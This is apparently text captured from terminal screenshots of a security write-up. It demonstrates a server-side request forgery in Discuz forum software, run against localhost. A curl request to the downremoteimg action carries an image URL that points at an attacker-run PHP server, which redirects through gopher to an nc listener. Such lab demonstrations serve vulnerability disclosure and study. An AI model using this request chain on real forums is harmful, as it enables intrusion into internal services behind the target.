 fish /Users/ricter (fish)
>>> ~ curl 'http://127.0.0.1:8899/forum.php?mod=ajax&ac
tion=downremoteimg&message=%5Bimg%3D1%2C1%5Dhttp%3A%2f%
2f127.0.0.1%3A9999%2fgopher.php%3Fa.jpg%5B%2fimg%5D' -v
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 8899 (#0)
> GET /forum.php?mod=ajax&action=downremoteimg&message=
%5Bimg%3D1%2C1%5Dhttp%3A%2f%2f127.0.0.1%3A9999%2fgopher
.php%3Fa.jpg%5B%2fimg%5D HTTP/1.1
> Host: 127.0.0.1:8899
> User-Agent: curl/7.48.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.8.0
< Date: Thu, 02 Jun 2016 02:09:31 GMT
< Content-Type: text/html; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.15
< Set-Cookie: GIQJ_2132_saltkey=D6Yy3119; expires=Sat,
02-Jul-2016 02:09:16 GMT; Max-Age=2592000; path=/; http
only
< Set-Cookie: GIQJ_2132_lastvisit=1464829756; expires=S
at, 02-Jul-2016 02:09:16 GMT; Max-Age=2592000; path=/
fish /Users/ricter (fish)
>>> ~ nc -lvv 2333 10:08:32
test
>>> ~ 10:09:31
php /private/tmp (php)
Last login: Thu Jun  2 10:08:28 on ttys002
You have new mail.
>>> ~ cd /tmp/ 10:09:07
>>> /tmp php -S 0.0.0.0:9999 10:09:08
PHP 5.6.15 Development Server started at Thu Jun  2 10:
09:09 2016
Listening on http://0.0.0.0:9999
Document root is /private/tmp
Press Ctrl-C to quit.
[Thu Jun  2 10:09:16 2016] 127.0.0.1: [302]: /goph
er.php?a.jpg
白帽hub